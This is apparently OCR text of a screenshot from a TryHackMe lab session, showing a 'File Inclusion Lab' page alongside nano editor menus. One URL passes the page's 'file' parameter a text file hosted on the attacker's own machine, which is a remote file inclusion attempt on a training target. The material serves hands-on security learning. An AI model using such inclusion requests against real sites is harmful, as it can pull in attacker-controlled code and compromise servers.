 Applications Places System Thu 24 Jul, 19:51 AttackBox IP:10.10.44.82
Lab #Playground — Mozilla Firefox
Lab #Playground
10.10.68.207/playground.php?file=http://10.10.44.82:8000/host.txt
TryHackMe | Learn Cy… T repo/…
10.10.68.207/playground.php?file=http://10.10.44.82:8000/host.txt — Visit
It looks like you haven't start Refresh Firefox…
This time, search with: ebay W
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include
[ Read 5 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text^T To Spell ^_ Go To Line
THM AttackBox 1h 8min 43s